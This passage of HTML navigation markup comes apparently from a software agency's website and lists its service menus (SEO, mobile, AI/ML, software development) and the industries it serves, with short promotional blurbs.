                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>SEO</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/search-engine-optimization">Search Engine Optimization</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/content-writing">Content Writing Services</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">SEO Services</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our SEO services improve search engine rankings and organic website traffic by optimizing and improving content.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Strategic optimizations</li>
    <li>Higher search rankings</li>
    <li>Increased organic traffic</li>
    <li>Content improvements</li>
    <li>Improved visibility</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Mobile</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/react-native-development">React Native Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/flutter-development">Flutter Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Mobile Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our mobile developers create high-quality, feature-packed iOS and Android apps that perform well and are easy to use on any device.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Top-notch applications</li>
    <li>Feature-packed</li>
    <li>iOS and Android</li>
    <li>Excellent performance</li>
    <li>Frictionless user experience</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>AI/ML</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/machine-learning-development">Machine Learning Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/artificial-intelligence-development">Artificial Intelligence Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/chatbot-development">Chatbot Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/generative-ai-development">Generative AI Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">AI/ML Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Use our AI/ML development services to automate, analyze, and make decisions using advanced machine learning algorithms and artificial intelligence.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Advanced algorithms</li>
    <li>Enhanced automation</li>
    <li>Data analysis</li>
    <li>Intelligent decision-making</li>
    <li>AI capabilities</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Software Development</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/software-consulting">Software Consulting</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/software-development-services">Software Development Services</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/enterprise-software-development">Enterprise Software Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/custom-software-development">Custom Software Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/software-product-development">Software Product Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/software-development-outsourcing">Software Development Outsourcing</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/offshore-software-development">Offshore Software Development</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Software Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our software development services deliver custom, scalable, and high-quality software solutions that meet your needs.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Custom solutions</li>
    <li>Scalable software</li>
    <li>High-quality delivery</li>
    <li>Adjusted to needs</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/services">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                                                            </ul>
                                    
                                                                            <div
                                            class="right-sdebar with-child  xlg:w-[calc(100%_-_355px)] lg:w-[calc(100%_-_300px)] lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start block lg:py-20 xlg:px-20 lg:px-15 lg:overflow-y-auto">
                                            <div
                                                class="right-sdebar-content w-full xlg:h-full lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start">
                                            </div>
                                                                                    </div>

                                    

                                </div>
                            </li>
                                                                                
                                                    <li
                                class="group submenu-list strapi-menu full-width-menu nav-menu font-medium xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0  border-b border-b-gray/10 lg:border-0 ">
                                <span
                                    class="group/toggle toggle-submenu lg:py-20 py-10 px-15 lg:px-0 cursor-pointer flex justify-between ">
                                    <span
                                        class="lg:py-8 lg:text-white lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-[.active]:after:bg-bluelight lg:group-[.active]:text-white lg:group-[.active]:after:w-full">Industries</span>
                                    <span
                                        class="rotate-90 lg:group-[.active]/toggle:rotate-90 group-[.active]/toggle:rotate-[-90deg] transition-all duration-300 pt-5 lg:text-white text-primary">
                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                fill="currentColor"></path>
                                        </svg>
                                    </span>
                                </span>
                                <div
                                    class="navigation-sub-link lg:mx-[1rem] lg:w-[calc(100%_-_2rem)] lg:min-h-[457px] lg:max-h-[calc(100vh_-_194px)] overflow-hidden  lg:group-[.active]:flex hidden opacity-0 invisible lg:absolute w-full lg:shadow-xl lg:top-86 lg:left-0 lg:translate-x-[0] lg:rounded-t lg:rounded-b lg:[&.afterSticky]:rounded-t-[0px] lg:bg-white z-50 lg:group-[.active]:opacity-100 lg:group-[.active]:visible transition duration-300 mobile-only:[&.active]:opacity-100">
                                                                        <ul
                                        class="menu-sidebar xlg:w-[355px] lg:w-[300px] lg:py-[40px] lg:px-[30px] lg:px-15 pt-0 pl-30 pr-15 pb-15 lg:bg-gray-200 lg:border-r lg:border-[#E7E7E7] lg:flex lg:flex-col lg:overflow-y-auto">


                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Fashion</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Jewelry</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Electronics</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Furniture</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Fintech</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Travel</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/industries"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Health</span>
                                                    </a>
                                                </li>
                                            
                                                                            </ul>
                                    
                                                                            <div
                                            class="right-sdebar without-child  xlg:w-[calc(100%_-_355px)] lg:w-[calc(100%_-_300px)] lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start block lg:py-[40px] xlg:px-[40px] lg:px-[30px] lg:overflow-y-auto">

                                                                                                                                            <div class="hidden text-blue-700 lg:flex lg:flex-wrap">

                                                                                                            <div class="text-primary text-base py-20 font-normal xlg:basis-1/2">
                                                            <p class="text-xl mb-20 font-semibold">Take Your Business Global With Our Premium Solutions</p>
<p>Our website development team has experience in various industry sectors, such as Fashion, Jewelry, Electronics, Furniture, Fintech, Travel, and Health. We help develop user-friendly websites that represent your brand's value on the internet and drive more sales. Our solutions are built for performance, security, and a smooth user experience. Trust our expert team to deliver innovative, scalable web development solutions designed to meet the needs of your industry and drive your business to new heights.</p>                                                        </div>
                                                    
                                                                                                                                                                        <div class="img-box px-20 xlg:basis-1/2">
